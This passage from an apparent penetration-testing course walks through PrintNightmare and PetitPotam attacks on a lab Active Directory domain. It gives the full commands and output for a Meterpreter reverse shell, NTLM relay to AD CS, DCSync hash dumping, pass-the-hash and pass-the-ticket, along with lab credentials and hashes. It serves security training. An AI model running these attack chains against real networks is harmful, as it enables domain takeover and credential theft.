[*] Config file parsedOnce the share is created and hosting our payload, we can use MSF to configure & start a multi handler responsible for catching the reverse shell that gets executed on the target.
Configuring & Starting MSF multi/handler
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.16.5.225
LHOST => 10.3.88.114
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 8080
LPORT => 8080
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 172.16.5.225:8080With the share hosting our payload and our multi handler listening for a connection, we can attempt to run the exploit against the target. The command below is how we use the exploit:
Running the Exploit
[!bash!]$ sudo python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\CompData\backupscript.dll'
[*] Connecting to ncacn_np:172.16.5.5[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\172.16.5.225\CompData\backupscript.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
<SNIP>Notice how at the end of the command, we include the path to the share hosting our payload (\ip address of attack host\ShareName\nameofpayload.dll). If all goes well after running the exploit, the target will access the share and execute the payload. The payload will then call back to our multi handler giving us an elevated SYSTEM shell.
Getting the SYSTEM Shell
[*] Sending stage (200262 bytes) to 172.16.5.5
[*] Meterpreter session 1 opened (172.16.5.225:8080 -> 172.16.5.5:58048 ) at 2022-03-29 13:06:20 -0400
(Meterpreter 1)(C:\Windows\system32) > shell
Process 5912 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\systemOnce the exploit has been run, we will notice that a Meterpreter session has been started. We can then drop into a SYSTEM shell and see that we have NT AUTHORITY\SYSTEM privileges on the target Domain Controller starting from just a standard domain user account.
PetitPotam (MS-EFSRPC)
PetitPotam (CVE-2021-36942) is an LSA spoofing vulnerability that was patched in August of 2021. The flaw allows an unauthenticated attacker to coerce a Domain Controller to authenticate against another host using NTLM over port 445 via the Local Security Authority Remote Protocol (LSARPC) by abusing Microsoft’s Encrypting File System Remote Protocol (MS-EFSRPC). This technique allows an unauthenticated attacker to take over a Windows domain where Active Directory Certificate Services (AD CS) is in use. In the attack, an authentication request from the targeted Domain Controller is relayed to the Certificate Authority (CA) host's Web Enrollment page and makes a Certificate Signing Request (CSR) for a new digital certificate. This certificate can then be used with a tool such as Rubeus or gettgtpkinit.py from PKINITtools to request a TGT for the Domain Controller, which can then be used to achieve domain compromise via a DCSync attack.
This blog post goes into more detail on NTLM relaying to AD CS and the PetitPotam attack.
Let's walk through the attack. First off, we need to start ntlmrelayx.py in one window on our attack host, specifying the Web Enrollment URL for the CA host and using either the KerberosAuthentication or DomainController AD CS template. If we didn't know the location of the CA, we could use a tool such as certi to attempt to locate it.
Starting ntlmrelayx.py
[!bash!]$ sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a -
Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connectionsIn another window, we can run the tool PetitPotam.py. We run this tool with the command python3 PetitPotam.py attack host IP Domain Controller IP to attempt to coerce the Domain Controller to authenticate to our host where ntlmrelayx.py is running.
There is an executable version of this tool that can be run from a Windows host. The authentication trigger has also been added to Mimikatz and can be run as follows using the encrypting file system (EFS) module: misc::efs /server:Domain Controller /connect:ATTACK HOST. There is also a PowerShell implementation of the tool Invoke-PetitPotam.ps1.
Here we run the tool and attempt to coerce authentication via the EfsRpcOpenFileRaw method.
Running PetitPotam.py
[!bash!]$ python3 PetitPotam.py 172.16.5.225 172.16.5.5
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.16.5.5[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!Catching Base64 Encoded Certificate for DC01
Back in our other window, we will see a successful login request and obtain the base64 encoded certificate for the Domain Controller if the attack is successful.
[!bash!]$ sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from INLANEFREIGHT/ACADEMY-EA-DC01$@172.16.5.5 controlled, attacking target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL as INLANEFREIGHT/ACADEMY-EA-DC01$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user ACADEMY-EA-DC01$:
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
[*] Skipping user ACADEMY-EA-DC01$ since attack was already performed
<SNIP>Requesting a TGT Using gettgtpkinit.py
Next, we can take this base64 certificate and use gettgtpkinit.py to request a Ticket-Granting-Ticket (TGT) for the domain controller.
[!bash!]$ python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 MIIStQIBAzCCEn8GCSqGSI...SNIP...CKBdGmY= dc01.ccache
2022-04-05 15:56:33,239 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-04-05 15:56:33,362 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2022-04-05 15:56:33,395 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2022-04-05 15:56:33,396 minikerberos INFO 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275
INFO:minikerberos:70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275
2022-04-05 15:56:33,401 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to fileSetting the KRB5CCNAME Environment Variable
The TGT requested above was saved down to the dc01.ccache file, which we use to set the KRB5CCNAME environment variable, so our attack host uses this file for Kerberos authentication attempts.
[!bash!]$ export KRB5CCNAME=dc01.ccacheUsing Domain Controller TGT to DCSync
We can then use this TGT with secretsdump.py to perform a DCSYnc and retrieve one or all of the NTLM password hashes for the domain.
[!bash!]$ secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass "ACADEMY-EA-DC01$"@ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
[*] Kerberos keys grabbed
inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25
inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f
[*] Cleaning up... We could also use a more straightforward command: secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL because the tool will retrieve the username from the ccache file. We can see this by typing klist (using the klist command requires installation of the krb5-user package on our attack host. This is installed on ATTACK01 in the lab already).
Running klist
[!bash!]$ klist
Ticket cache: FILE:dc01.ccache
Default principal: ACADEMY-EA-DC01$@INLANEFREIGHT.LOCAL
Valid starting Expires Service principal
04/05/2022 15:56:34 04/06/2022 01:56:34 krbtgt/INLANEFREIGHT.LOCAL@INLANEFREIGHT.LOCALConfirming Admin Access to the Domain Controller
Finally, we could use the NT hash for the built-in Administrator account to authenticate to the Domain Controller. From here, we have complete control over the domain and could look to establish persistence, search for sensitive data, look for other misconfigurations and vulnerabilities for our report, or begin enumerating trust relationships.
[!bash!]$ crackmapexec smb 172.16.5.5 -u administrator -H 88ad09182de639ccc6579eb0849751cf
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)Submitting a TGS Request for Ourselves Using getnthash.py
We can also take an alternate route once we have the TGT for our target. Using the tool getnthash.py from PKINITtools we could request the NT hash for our target host/user by using Kerberos U2U to submit a TGS request with the Privileged Attribute Certificate (PAC) which contains the NT hash for the target. This can be decrypted with the AS-REP encryption key we obtained when requesting the TGT earlier.
[!bash!]$ python /opt/PKINITtools/getnthash.py -key 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01$
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
313b6f423cd1ee07e91315b4919fb4baWe can then use this hash to perform a DCSync with secretsdump.py using the -hashes flag.
Using Domain Controller NTLM Hash to DCSync
[!bash!]$ secretsdump.py -just-dc-user INLANEFREIGHT/administrator "ACADEMY-EA-DC01$"@172.16.5.5 -hashes aad3c435b514a4eeaad3b935b51304fe:313b6f423cd1ee07e91315b4919fb4ba
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
[*] Kerberos keys grabbed
inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25
inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f
[*] Cleaning up...Alternatively, once we obtain the base64 certificate via ntlmrelayx.py, we could use the certificate with the Rubeus tool on a Windows attack host to request a TGT ticket and perform a pass-the-ticket (PTT) attack all at once.
[!NOTE]
We would need to use the MS01 attack host in another section, such as the ACL Abuse Tactics or Privileged Access section once we have the base64 certificate saved down to our notes to perform this using Rubeus.
Requesting TGT and Performing PTT with DC01$ Machine Account
PS C:\Tools> .\Rubeus.exe asktgt /user:ACADEMY-EA-DC01$ /certificate:MIIStQIBAzC...SNIP...IkHS2vJ51Ry4= /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Building AS-REQ (w/ PKINIT preauth) for: 'INLANEFREIGHT.LOCAL\ACADEMY-EA-DC01$'
[*] Using domain controller: 172.16.5.5:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGUDCCBkygAwIBBaEDAgEWooIFSDCCBURhggVAMIIFPKADAgEFoRUbE0lOTEFORUZSRUlHSFQuTE9D
QUyiKDAmoAMCAQKhHzAdGwZrcmJ0Z3QbE0lOTEFORUZSRUlHSFQuTE9DQUyjggTyMIIE7qADAgEXoQMC
AQKiggTgBIIE3IHVcI8Q7gEgvqZmbo2BFOclIQogbXr++rtdBdgL5MPlU2V15kXxx4vZaBRzBv6/e3MC
exXtfUDZce8olUa1oy901BOhQNRuW0d9efigvnpL1fz0QwgLC0gcGtfPtQxJLTpLYWcDyViNdncjj76P
IZJzOTbSXT1bNVFpM9YwXa/tYPbAFRAhr0aP49FkEUeRVoz2HDMre8gfN5y2abc5039Yf9zjvo78I/HH
NmLWni29T9TDyfmU/xh/qkldGiaBrqOiUqC19X7unyEbafC6vr9er+j77TlMV88S3fUD/f1hPYMTCame
svFXFNt5VMbRo3/wQ8+fbPNDsTF+NZRLTAGZOsEyTfNEfpw1nhOVnLKrPYyNwXpddOpoD58+DCU90FAZ
g69yH2enKv+dNT84oQUxE+9gOFwKujYxDSB7g/2PUsfUh7hKhv3OkjEFOrzW3Xrh98yHrg6AtrENxL89
CxOdSfj0HNrhVFgMpMepPxT5Sy2mX8WDsE1CWjckcqFUS6HCFwAxzTqILbO1mbNO9gWKhMPwyJDlENJq
WdmLFmThiih7lClG05xNt56q2EY3y/m8Tpq8nyPey580TinHrkvCuE2hLeoiWdgBQiMPBUe23NRNxPHE
PjrmxMU/HKr/BPnMobdfRafgYPCRObJVQynOJrummdx5scUWTevrCFZd+q3EQcnEyRXcvQJFDU3VVOHb
Cfp+IYd5AXGyIxSmena/+uynzuqARUeRl1x/q8jhRh7ibIWnJV8YzV84zlSc4mdX4uVNNidLkxwCu2Y4
K37BE6AWycYH7DjZEzCE4RSeRu5fy37M0u6Qvx7Y7S04huqy1Hbg0RFbIw48TRN6qJrKRUSKep1j19n6
h3hw9z4LN3iGXC4Xr6AZzjHzY5GQFaviZQ34FEg4xF/Dkq4R3abDj+RWgFkgIl0B5y4oQxVRPHoQ+60n
CXFC5KznsKgSBV8Tm35l6RoFN5Qa6VLvb+P5WPBuo7F0kqUzbPdzTLPCfx8MXt46Jbg305QcISC/QOFP
T//e7l7AJbQ+GjQBaqY8qQXFD1Gl4tmiUkVMjIQrsYQzuL6D3Ffko/OOgtGuYZu8yO9wVwTQWAgbqEbw
T2xd+SRCmElUHUQV0eId1lALJfE1DC/5w0++2srQTtLA4LHxb3L5dalF/fCDXjccoPj0+Q+vJmty0XGe
+Dz6GyGsW8eiE7RRmLi+IPzL2UnOa4CO5xMAcGQWeoHT0hYmLdRcK9udkO6jmWi4OMmvKzO0QY6xuflN
hLftjIYfDxWzqFoM4d3E1x/Jz4aTFKf4fbE3PFyMWQq98lBt3hZPbiDb1qchvYLNHyRxH3VHUQOaCIgL
